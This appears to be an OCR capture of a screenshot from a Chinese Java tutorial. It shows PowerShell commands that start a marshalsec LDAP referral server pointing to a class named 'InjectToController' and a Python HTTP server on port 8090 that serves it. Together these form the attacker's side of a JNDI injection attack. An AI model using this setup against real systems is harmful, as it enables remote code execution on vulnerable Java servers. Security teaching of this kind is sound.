 Windows PowerShell
PS D:\jndi利用> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http
://127.0.0.1:8090/#InjectToController
Listening on 0.0.0.0:1389
Windows PowerShell
PS jndi利用> py -3 -m http.server 8090
公众号:Java技术栈
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
Java技术栈